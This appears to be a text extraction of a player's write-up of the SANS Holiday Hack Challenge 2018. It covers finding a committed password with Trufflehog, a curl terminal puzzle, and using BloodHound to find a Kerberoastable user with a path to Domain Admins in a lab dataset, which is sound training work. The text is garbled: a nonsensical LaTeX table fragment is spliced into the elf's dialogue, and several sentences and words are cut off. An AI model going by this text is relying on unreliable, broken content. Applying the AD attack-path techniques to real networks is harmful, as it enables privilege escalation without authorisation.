

+Hopefully this is the last time we have to change our password again until next Christmas.

+Password = 'Yippee-ki-yay'

+Change ID = '@[93m9ed54617547cfca783e0f81f8dc5c927e3d1e3@[0m'

Yippee-ki-yay! The latest entry using high entropy returned a change request to strengthen the password. Good thing Trufflehog managed to sniff it out.



New [Achievement] Unlocked: Data Repo Analysis! Click here to see this item in your badge.

The toy soldiers act even more aggressively. They are searching for something -- something very special inside of Santa's castle -- and they will stop at NOTHING until they find it. Hans seems to be directing their activities.

In the main lobby on the bottom floor of Santa's castle, Hans calls everyone around to deliver a speech. Make sure you



New [Narrative] Unlocked: ! New [Narrative] Unlocked: ! Click here to see this item in your badge.



Check out Appendix D for the contents of the zip file

New [Achievement] Unlocked: Google[TM] Ventilation Maze! lick here to see this item in your badg

Holiday Hack Challenge 2018 - bytenibbler





**HACK** 

Google





slir

Difficulty: A A

Using the data set contained in this [SANS Slingshot Linux image,](https://download.holidayhackchallenge.com/HHC2018-DomainHack_2018-12-19.ova) find a reliable path from a Kerberoastable user to the Domain Admins group. What's the user's logon name (in username@domain.tld format)? Remember to avoid RDP as a control path as it depends on separate local privilege escalation flaws. For hints on achieving this objective, please visit Holly Evergreen and help her with the CURLing Master Cranberry Pi terminal challenge.

Download and load the SANS Slingshot Linux virtual machine and launch the image.

Nein! Nein! Nein!

No one is coming to help you.

The objective is to find a reliable and the shortest path for a *Kerberoastable* user to the Domain Admins group. Maybe Holly Evergreen can shed some light to this task. She is located on the west wing. Take a left from the main hall just past the **Google** booth.



The trigger to restart the Candy Striper is apparently an arcane HTTP call or 2.













Cranberry Pi Challenge – CURLing Master



 $[1] \label{thm:main} \begin{minipage}[t]{0.45\textwidth} \centering \begin{tabular}{|l|l|l|} \hline \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.04\textwidth} \centering \textbf{0.0$ I am Holly Evergreen, and now you won't believe: Once again the striper stopped; I think I might just leave! Bushy set it up to start upon a website call. Darned if I can CURL it on - my Linux skills apall. Could you be our CURLing master - fixing up this mess? If you are, there's one concern you surely must address. Something's off about the conf that Bushy put in place. Can you overcome this snag and save us all some face? Complete this challenge by submitting the right HTTP request to the server at http://localhost:8080/ to

get the candy striper started again. You may view the contents of the nginx.conf file in /etc/nginx/, if helpful. elf@c74909b421b5:~\$

Easter Egg:

Check out Appendix E for some funny bash history

The challenge is to start the *Candy Striper* daemon using *CURL*. Doing a quick check, we can see that curl returns encrypted traffic, possibly *http2* but it is not using *TLS/SSL*.

> elf@2eeb2304b0fd:~\$ curl http://localhost:8080/index.php **□□** □ �□□���elf@2eeb2304b0fd:~\$ elf@2eeb2304b0fd:~\$

Holiday Hack Challenge 2018 - bytenibbler











## Bloodhound Slingshot

Asking about Domain Admins, Holly Evergreen revealed "Bloodhound", a sniffing tool that can find paths to reaching privileged machines. (11)



Firing up the *Slingshot Linux Image* we notice that *Bloodhound* is already installed and available on the Desktop. The requirement is to find the shortest path to a domain admin. Fortunately there is a Pre-Built Analytics Query to find the "Shortest Paths to Domain Admins" from Kerberoastable Users".



The query returned a bunch of nodes with potential paths to the Domain Admins. It's a lot of information but maybe we can still filter the query out some more.

Holiday Hack Challenge 2018 - bytenibbler







The requirements also mentioned to avoid going through *RDP sessions* as it depends on a different privilege escalation flow. Our initial query indicated nodes labelled "CanRDP". Let us try to exclude RDP sessions using **Bloodhound's** standard filters.



Amazing, who can expect that a regular user like:

## LDUBEJ00320@AD.KRINGLECASTLE.COM

has the potential to laterally move to the Domain Admins group.



New [Achievement] Unlocked: AD Privilege Discovery! Click here to see this item in your badge.

**BLOODHOUND** 

Good Digital Dog!

Holiday Hack Challenge 2018 - bytenibbler











New [Narrative] Unlocked: ! New [Narrative] Unlocked: ! Click here to see this item in your badge.

Note: Double unlock! See Appendix A for full Narrative









# Objective 6. Badge Manipulation

Difficulty: XXX

Bypass the authentication mechanism associated with the room near Pepper Minstix. [A](https://www.holidayhackchallenge.com/2018/challenges/alabaster_badge.jpg) ployee badge is available. What is the access control number revealed by the [door authentication panel?](https://scanomatic.kringlecastle.com/index.html) For hints on achieving this objective, please visit Pepper Minstix and help her with the Yule Log Analysis Cranberry Pi terminal challenge.



With Alabaster's badge missing the *Scan-O-Matic* seems to be on lock down barring users from entering the restricted area. The biometric panel does not work and the only thing it accepts is a QR code. We will need Pepper *Minstix* to give us a technical idea about the device. Head upstairs and go past the Speaker Unpreparedness Room. You will see Pepper just around the corner by the narrow staircase.

